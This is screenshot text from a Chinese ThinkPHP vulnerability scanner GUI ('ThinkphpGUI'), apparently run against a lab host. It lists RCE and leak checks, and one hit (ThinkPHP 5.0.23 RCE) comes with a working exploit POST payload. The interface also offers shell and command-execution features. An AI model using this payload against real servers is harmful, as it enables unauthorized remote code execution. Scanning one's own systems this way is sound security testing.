 192.168.1.21:8080
不安全 | 192.168.1.21:8080
ThinkphpGUI By 莲花
:)
URL: http://192.168.1.21:8080/ 版本: ALL 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
ThinkPHP V5
十年磨一剑 - 为API开发设
[ V5.0 版本由 七牛云 独家赞助发布
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.1.21:8080//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露